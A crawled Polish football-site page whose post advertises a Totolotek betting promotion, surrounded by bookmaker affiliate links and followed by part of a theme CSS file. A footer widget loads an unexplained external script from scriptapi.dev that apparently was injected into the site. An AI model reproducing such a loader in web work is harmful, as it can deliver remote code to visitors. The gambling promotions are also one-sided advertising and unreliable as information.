            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-92278" class="post-92278 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Weekendowa promocja Lucky Loser w Totolotku</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-12-04T17:51:39+02:00">4 grudnia, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-92279 aligncenter" src="https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg" alt="" width="615" height="350" srcset="https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg 615w, https://zzapolowy.com/wp-content/uploads/2020/12/615x350-300x171.jpg 300w, https://zzapolowy.com/wp-content/uploads/2020/12/615x350-97x55.jpg 97w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p><strong>Nadchodzący weekend to czas na 12. kolejkę Ekstraklasy i 8 interesujących pojedynków! Z tej też okazji paczka nr 1 ze świątecznych promocji Totolotka kryje bonus Lucky Loser na Ekstraklasę o wartości 30 PLN!</strong></p>
<p>Już teraz obstaw mecze w promocji Lucky Loser (szczegóły promocji <a href="https://www.totolotek.pl/pl/page/luckyloser-esa-12kol" target="_blank" rel="noopener">TUTAJ</a>) za min. 30 PLN i nie martw się o wynik &#8211; jeśli przegrasz, otrzymasz bonus 30 PLN!</p>
<p style="text-align: center;"><a href="http://wlcashpointpartners.adsrv.eacdn.com/C.ashx?btag=a_5780b_936c_&amp;affid=4077&amp;siteid=5780&amp;adid=936&amp;c=" target="_blank" rel="noopener"><em><strong>Nie masz konta w Totolotku? Zarejestruj się klikając TUTAJ i odbierz 500 zł bonusu od depozytu!</strong></em></a></p>
<p>Zasady:- Promocja obowiązuje wyłącznie w dniach <strong>5-6.12.20 (SB-ND)</strong><br />
&#8211; Postaw min. 30 PLN, w przypadku przegranej otrzymasz <strong>bonus 30 PLN</strong><br />
&#8211; Na kuponie <strong>wyłącznie EKSTRAKLASA</strong><br />
&#8211; Bonus ważny <strong>7 dni</strong><br />
&#8211; Obrót 1 raz po kursie <strong>min. 2.00</strong><br />
&#8211; Bonus ważny na dowolny sport<br />
&#8211; Bonus nie może być wykorzystany na zakłady systemowe<br />
&#8211; Użytkownik może skorzystać jeden raz w każdym kanale (Internet/Punkt naziemny)<br />
&#8211; Promocja dla nowych i obecnych graczy</p>
<p style="text-align: center;"><a href="http://wlcashpointpartners.adsrv.eacdn.com/C.ashx?btag=a_5780b_936c_&amp;affid=4077&amp;siteid=5780&amp;adid=936&amp;c=" target="_blank" rel="noopener"><em><strong>Nie masz konta w Totolotku? Zarejestruj się klikając TUTAJ i odbierz 500 zł bonusu od depozytu!</strong></em></a></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
